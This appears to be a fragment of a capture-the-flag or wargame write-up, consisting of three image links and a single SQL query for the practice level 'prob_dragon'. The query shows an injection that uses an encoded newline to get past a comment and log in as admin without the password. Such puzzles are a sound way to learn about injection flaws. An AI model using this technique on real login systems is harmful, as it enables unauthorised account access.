 ※ query : select id from prob_dragon where id='guest'# and pw='%0aor id='admin'#'